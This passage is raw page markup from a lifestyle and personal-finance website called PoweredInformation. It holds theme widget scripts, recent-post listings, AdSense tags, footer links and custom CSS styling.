block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "66";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "10";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.poweredinformation.com/get-free-federal-money-heres-how/" rel="bookmark" class="td-image-wrap " title="Get Free Federal Money- Here&#8217;s How" ><img width="100" height="70" class="entry-thumb" src="https://www.poweredinformation.com/wp-content/uploads/2023/02/shutterstock_535486801-100x70.jpg"  srcset="https://www.poweredinformation.com/wp-content/uploads/2023/02/shutterstock_535486801-100x70.jpg 100w, https://www.poweredinformation.com/wp-content/uploads/2023/02/shutterstock_535486801-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Free federal money" title="Get Free Federal Money- Here&#8217;s How" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.poweredinformation.com/get-free-federal-money-heres-how/" rel="bookmark" title="Get Free Federal Money- Here&#8217;s How">Get Free Federal Money- Here&#8217;s How</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T18:24:51-08:00" >February 7, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.poweredinformation.com/car-warranties-worth-the-expense/" rel="bookmark" class="td-image-wrap " title="Car Warranties: Worth the Expense" ><img width="100" height="70" class="entry-thumb" src="https://www.poweredinformation.com/wp-content/uploads/2017/09/Car-Warranties-Worth-the-Expense-100x70.jpg"  srcset="https://www.poweredinformation.com/wp-content/uploads/2017/09/Car-Warranties-Worth-the-Expense-100x70.jpg 100w, https://www.poweredinformation.com/wp-content/uploads/2017/09/Car-Warranties-Worth-the-Expense-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Car Warranties: Worth the Expense" title="Car Warranties: Worth the Expense" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.poweredinformation.com/car-warranties-worth-the-expense/" rel="bookmark" title="Car Warranties: Worth the Expense">Car Warranties: Worth the Expense</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-13T16:30:36-07:00" >September 13, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.poweredinformation.com/successfully-prepare-for-any-interview-with-these-tips/" rel="bookmark" class="td-image-wrap " title="Successfully Prepare For Any Interview With These Tips" ><img width="100" height="70" class="entry-thumb" src="https://www.poweredinformation.com/wp-content/uploads/2022/01/job-interview-3410427_960_720-100x70.webp"  srcset="https://www.poweredinformation.com/wp-content/uploads/2022/01/job-interview-3410427_960_720-100x70.webp 100w, https://www.poweredinformation.com/wp-content/uploads/2022/01/job-interview-3410427_960_720-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Successfully Prepare For Any Interview With These Tips" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.poweredinformation.com/successfully-prepare-for-any-interview-with-these-tips/" rel="bookmark" title="Successfully Prepare For Any Interview With These Tips">Successfully Prepare For Any Interview With These Tips</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-05T14:38:27-08:00" >January 5, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.poweredinformation.com/top-safety-features-to-look-for-in-a-new-car/" rel="bookmark" class="td-image-wrap " title="Top Safety Features to Look for in a New Car" ><img width="100" height="70" class="entry-thumb" src="https://www.poweredinformation.com/wp-content/uploads/2017/09/Top-Safety-Features-to-Look-for-in-a-New-Car-100x70.jpg"  srcset="https://www.poweredinformation.com/wp-content/uploads/2017/09/Top-Safety-Features-to-Look-for-in-a-New-Car-100x70.jpg 100w, https://www.poweredinformation.com/wp-content/uploads/2017/09/Top-Safety-Features-to-Look-for-in-a-New-Car-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top Safety Features to Look for in a New Car" title="Top Safety Features to Look for in a New Car" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.poweredinformation.com/top-safety-features-to-look-for-in-a-new-car/" rel="bookmark" title="Top Safety Features to Look for in a New Car">Top Safety Features to Look for in a New Car</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-13T16:28:10-07:00" >September 13, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.poweredinformation.com/taking-photos-is-the-perfect-side-gig/" rel="bookmark" class="td-image-wrap " title="Taking Photos is The PERFECT Side Gig" ><img width="100" height="70" class="entry-thumb" src="https://www.poweredinformation.com/wp-content/uploads/2022/10/pexels-matt-hardy-2179205-100x70.jpg"  srcset="https://www.poweredinformation.com/wp-content/uploads/2022/10/pexels-matt-hardy-2179205-100x70.jpg 100w, https://www.poweredinformation.com/wp-content/uploads/2022/10/pexels-matt-hardy-2179205-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Taking photos" title="Taking Photos is The PERFECT Side Gig" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.poweredinformation.com/taking-photos-is-the-perfect-side-gig/" rel="bookmark" title="Taking Photos is The PERFECT Side Gig">Taking Photos is The PERFECT Side Gig</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-28T22:33:13-07:00" >October 28, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.poweredinformation.com/4-things-that-will-void-your-home-warranty/" rel="bookmark" class="td-image-wrap " title="4 Things That Will Void Your Home Warranty" ><img width="100" height="70" class="entry-thumb" src="https://www.poweredinformation.com/wp-content/uploads/2017/09/4-Things-That-Will-Void-Your-Home-Warranty-100x70.jpg"  srcset="https://www.poweredinformation.com/wp-content/uploads/2017/09/4-Things-That-Will-Void-Your-Home-Warranty-100x70.jpg 100w, https://www.poweredinformation.com/wp-content/uploads/2017/09/4-Things-That-Will-Void-Your-Home-Warranty-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="4 Things That Will Void Your Home Warranty" title="4 Things That Will Void Your Home Warranty" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.poweredinformation.com/4-things-that-will-void-your-home-warranty/" rel="bookmark" title="4 Things That Will Void Your Home Warranty">4 Things That Will Void Your Home Warranty</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-13T20:30:21-07:00" >September 14, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="ai_widget-2" class="td_block_template_5 widget ai_widget-2 block-widget"><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891"
     crossorigin="anonymous"></script>
<!-- poweredinformation adsense sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="9460285253"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_5 td-column-3 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-9404","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "6";
block_tdi_7.found_posts = "66";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "11";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.poweredinformation.com/access-and-quality-in-work-based-learning-programs/" rel="bookmark" class="td-image-wrap " title="States Push for Equitable Access and Quality in Work-Based Learning Programs" ><img width="100" height="70" class="entry-thumb" src="https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels18999485-100x70.jpg"  srcset="https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels18999485-100x70.jpg 100w, https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels18999485-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Equitable Work-Based Learning" title="States Push for Equitable Access and Quality in Work-Based Learning Programs" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.poweredinformation.com/access-and-quality-in-work-based-learning-programs/" rel="bookmark" title="States Push for Equitable Access and Quality in Work-Based Learning Programs">States Push for Equitable Access and Quality in Work-Based Learning Programs</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-15T12:01:29-07:00" >August 15, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.poweredinformation.com/empowering-the-future-closing-the-stem-gap-by-inspiring-diverse-talent/" rel="bookmark" class="td-image-wrap " title="Empowering the Future: Closing the STEM Gap by Inspiring Diverse Talent" ><img width="100" height="70" class="entry-thumb" src="https://www.poweredinformation.com/wp-content/uploads/2024/08/engineer-4941347_1280-100x70.jpg"  srcset="https://www.poweredinformation.com/wp-content/uploads/2024/08/engineer-4941347_1280-100x70.jpg 100w, https://www.poweredinformation.com/wp-content/uploads/2024/08/engineer-4941347_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Closing STEM Gap" title="Empowering the Future: Closing the STEM Gap by Inspiring Diverse Talent" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.poweredinformation.com/empowering-the-future-closing-the-stem-gap-by-inspiring-diverse-talent/" rel="bookmark" title="Empowering the Future: Closing the STEM Gap by Inspiring Diverse Talent">Empowering the Future: Closing the STEM Gap by Inspiring Diverse Talent</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-15T10:03:14-07:00" >August 15, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.poweredinformation.com/how-to-avoid-burnout/" rel="bookmark" class="td-image-wrap " title="How To Avoid Burnout" ><img width="100" height="70" class="entry-thumb" src="https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels6632859-100x70.jpg"  srcset="https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels6632859-100x70.jpg 100w, https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels6632859-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="How To Avoid Burnout" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.poweredinformation.com/how-to-avoid-burnout/" rel="bookmark" title="How To Avoid Burnout">How To Avoid Burnout</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-14T13:19:34-07:00" >August 14, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.poweredinformation.com/will-ai-take-our-jobs-or-transform-them/" rel="bookmark" class="td-image-wrap " title="Will AI Take Our Jobs or Transform Them?" ><img width="100" height="70" class="entry-thumb" src="https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels1972464-100x70.jpg"  srcset="https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels1972464-100x70.jpg 100w, https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels1972464-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Will AI Take Our Jobs or Transform Them?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.poweredinformation.com/will-ai-take-our-jobs-or-transform-them/" rel="bookmark" title="Will AI Take Our Jobs or Transform Them?">Will AI Take Our Jobs or Transform Them?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-09T10:09:07-07:00" >August 9, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.poweredinformation.com/ai-revolution-how-to-make-yourself-irreplaceable-in-the-workforce/" rel="bookmark" class="td-image-wrap " title="AI Revolution: How to Make Yourself Irreplaceable in the Workforce" ><img width="100" height="70" class="entry-thumb" src="https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels8439093-100x70.jpg"  srcset="https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels8439093-100x70.jpg 100w, https://www.poweredinformation.com/wp-content/uploads/2024/08/pexels8439093-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI Revolution: How to Make Yourself Irreplaceable in the Workforce" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.poweredinformation.com/ai-revolution-how-to-make-yourself-irreplaceable-in-the-workforce/" rel="bookmark" title="AI Revolution: How to Make Yourself Irreplaceable in the Workforce">AI Revolution: How to Make Yourself Irreplaceable in the Workforce</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-09T10:09:05-07:00" >August 9, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.poweredinformation.com/thanksgiving-around-the-world/" rel="bookmark" class="td-image-wrap " title="Thanksgiving Around the World" ><img width="100" height="70" class="entry-thumb" src="https://www.poweredinformation.com/wp-content/uploads/2023/01/thanksgiving-3719249_960_720-100x70.jpg"  srcset="https://www.poweredinformation.com/wp-content/uploads/2023/01/thanksgiving-3719249_960_720-100x70.jpg 100w, https://www.poweredinformation.com/wp-content/uploads/2023/01/thanksgiving-3719249_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Thanksgiving Around the World" title="Thanksgiving Around the World" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.poweredinformation.com/thanksgiving-around-the-world/" rel="bookmark" title="Thanksgiving Around the World">Thanksgiving Around the World</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-01T10:00:59-07:00" >November 1, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><aside class="td_block_template_5 widget block-widget"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891"
     crossorigin="anonymous"></script>
<!-- poweredinformation adsense matched content -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="3517693439"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside>
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/PoweredInformation/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-74"><a href="https://www.poweredinformation.com/join/">Join</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-75"><a href="https://www.poweredinformation.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9218"><a href="https://www.poweredinformation.com/unsub-feedback/">Unsub-Feedback</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77"><a href="https://www.poweredinformation.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-78"><a rel="privacy-policy" href="https://www.poweredinformation.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9200" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9200"><a href="https://www.poweredinformation.com/category/featured/">Featured</a></li>
<li id="menu-item-9201" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9201"><a href="https://www.poweredinformation.com/category/for-home/">For Home</a></li>
<li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9210"><a href="https://www.poweredinformation.com/about-us/">About Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 PoweredInformation. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 6970d1a50f6c6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Specific Elements*/

.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {

    font-size: 17px;

    line-height: 1.2;

}

.td-page-content .dropcap, .td-post-content .dropcap, .wpb_text_column .dropcap, .td_block_text_with_title .dropcap, .bbpress .dropcap, .woocommerce #tab-description .dropcap, .mce-content-body .dropcap, .comment-content .dropcap {

    background-color: #00CA00;

}

.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {

    font-size: 17px;

    line-height: 1.2;

}

/*Native Ad Block Footer*/

.nt-ad {

    margin-top: 25px;

}

.nt-ad > div > div {

    font-size: 21px;

    font-weight: normal;

    line-height: 1.4em;

    margin-top: 10px;

    margin-bottom: 10px;

    width: 100%;

}

.nt-ad > div > div p {

    font-size: 16px;

}

.nt-ad > p {

    display: none;

}

/*Native Ad Block Footer End*/

/*Theme Main Color*/

.ga-cta a,
.input-submit label,
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label,
.sub-form-body .sub-form-field-subscribe input,
input[type="submit"],
.td_default_btn,
.td_round_btn {

    background: #00ca00;

    background: -moz-linear-gradient(left, #00ca00 0%, #00ca00 100%);

    background: -webkit-linear-gradient(left, #00ca00 0%, #00ca00 100%);

    background: linear-gradient(to right, #00ca00 0%, #00ca00 100%);

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ca00', endColorstr='#00ca00', GradientType=1);

}

.sub-form-body .sub-form-field-email input {

    border: 1px solid #00ca00;

}

#d a {

    color: #00ca00 !important;

}

/*Theme Main Color End*/

.td-header-style-5 .td-main-menu-logo img {

    max-height: 100%;

}

.td-header-gradient::before,
.td-affix.td-header-gradient::before {

    background: none;

    background-image: none;

    bottom: -6px;

}

@media (max-width: 768px) {

    .td-header-header {

        padding-top: 0;

    }

    .td-header-gradient::before,
    .td-affix.td-header-gradient::before {

        background: #fafafa;

        background-image: none;

        display: block;

    }

}

.td-sub-footer-container {

    padding-bottom: 90px;

}

.td-a-rec-id-footer_top, .td-g-rec-id-footer_top {

    margin-bottom: 10px;

}

/*Specific Elements End*/



.h-aq, .h-ar, .h-ca, .h-cap, .h-ge, .h-le, .h-li, .h-sa, .h-sc, .h-ta, .h-vi, .h-pi {
    display: none !important
}
.h-si {
    border-radius: 15px;
    display: block;
    float: none;
    height: 80px;
    margin: 0 auto;
    overflow: hidden;
    width: 80px
}
.h-si img {
    float: left;
    height: 100%;
    width: 100%
}
.wpb_wrapper > .h-body, .h-body {
    float: left;
    margin-bottom: 0;
    margin-top: 5px;
    width: 100%
}
.sign {
    border-radius: 5px;
    float: left;
    line-height: 21px;
    margin: 10px 0;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
    width: 16.66%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    -moz-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    transition: all .38s cubic-bezier(.4, 0, .2, 1)
}
.sign:active, .sign:hover {
    -webkit-filter: hue-rotate(-300deg);
    filter: hue-rotate(-300deg)
}
.sign-name {
    color: #000;
    float: left;
    font-size: 21px !important;
    font-weight: 400;
    line-height: 28px !important;
    margin: 10px 0 5px;
    width: 100%
}
.sign-date {
    color: #777;
    float: left;
    font-size: 13px;
    margin: 0 0 5px;
    width: 100%
}
@media (max-width: 968px) {
    .sign {
        float: left;
        width: 33%
    }
}
@media (max-width: 480px) {
    .sign-name {
        font-size: 19px
    }
    .h-si {
        height: 60px;
        width: 60px
    }
}
@media (max-width: 420px) {
    .sign {
        float: left;
        line-height: 16px;
        width: 50%
    }
}
#t {
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 0;
    text-align: center
}
#d {
    float: left;
    margin-bottom: .8em;
    width: 100%
}
#d p {
    font-size: 19px;
    line-height: 34px;
    margin-bottom: .5em
}
.h-menu {
    background: #fafafa;
    border-radius: 100px;
    float: left;
    font-size: 17px;
    line-height: 25px;
    margin: 15px 0 25px;
    width: 100%
}
.h-menu > div {
    margin: 0 auto;
    max-width: 470px
}
.h-menu > div > a {
    float: left;
    padding: 5px 0;
    text-align: center;
    width: 33%
}
.h-menu > div a.h-menu-a {
    color: #222;
    text-decoration: none;
    cursor: default
}
@media (max-width: 1130px) {
    #t {
        font-size: 1.7em;
        min-height: 30px
    }
}
@media (max-width: 968px) {
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-banner-cta {
        font-size: 19px !important
    }
}
@media (max-width: 768px) {
    #t {
        font-size: 2em;
        margin-top: -10px !important
    }
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-menu {
        font-size: 15px;
        margin: 5px 0 10px
    }
}
@media (max-width: 550px) {
    #t::after {
        display: none
    }
    #t {
        font-size: 1.45em !important;
        font-weight: 700
    }
}
@media (max-width: 420px) {
    #t {
        margin-bottom: 0
    }
}
@media (max-width: 320px) {
    .h-menu {
        border-radius: 3px;
        font-size: 14px
    }
    .h-menu > div > a {
        padding: 8px 0
    }
}
@media (max-width: 300px) {
    .h-menu > div a:nth-child(1) {
        display: none
    }
    .h-menu > div > a {
        width: 50%
    }
}
@media (max-width: 600px) {
    .sv-rw-frtn {
        background: #eef1ff;
        background: -moz-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: -webkit-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: linear-gradient(to bottom, #fff 1%, #eef1ff 99%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eef1ff', GradientType=0);
        border-bottom-left-radius: 100%;
        border-bottom-right-radius: 100%;
        float: left !important;
        left: -10% !important;
        margin-bottom: 10px;
        margin-top: -20px;
        padding-bottom: 5px;
        padding-top: 15px;
        width: 120% !important
    }
    .sv-rw-frtn a {
        margin: 0
    }
    .sv-rw-frtn #f-c2 {
        background: transparent !important
    }
    .sv-rw-frtn h1 {
        font-weight: 700 !important
    }
}
.feedspress_items h1 {
    font-size: 32px;
    line-height: 1.4
}
.feedspress_items h2 {
    font-size: 27px;
    line-height: 1.4
}
.feedspress_items h3 {
    font-size: 21px;
    line-height: 1.4
}
.feedspress_items h4 {
    font-size: 19px;
    line-height: 1.4
}
.feedspress_items h5 {
    font-size: 17px;
    line-height: 1.4
}
.feedspress_items a {
    text-decoration: none
}
.feedspress_item_image::before {
    background: #fff;
    height: 100%;
    position: absolute;
    width: 10px
}
.feedspress_items {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}
.feedspress_item.list {
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_image h2 {
    margin-bottom: 5px
}
.feedspress_item.list .feedspress_item_image {
    float: left;
    max-height: 300px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list .feedspress_item_text, .feedspress_item.list .feedspress_item_image a, .feedspress_item.list .feedspress_item_image a img {
    float: left;
    width: 100%
}
.feedspress_item.list .feedspress_item_text {
    margin-top: 10px;
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_text p {
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5
}
.feedspress_item.list-2 {
    flex: 1 1 324px;
    margin: 0 0 12px
}
.feedspress_item.list-2 > div {
    float: left;
    margin-right: 16px;
    margin-top: 5px;
    width: 100px
}
.feedspress_item.list-2 .feedspress_item_image a, .feedspress_item.list-2 > h4 a {
    float: left;
    width: 100%
}
.feedspress_item.list-2 .feedspress_item_image a {
    height: 70px;
    overflow: hidden
}
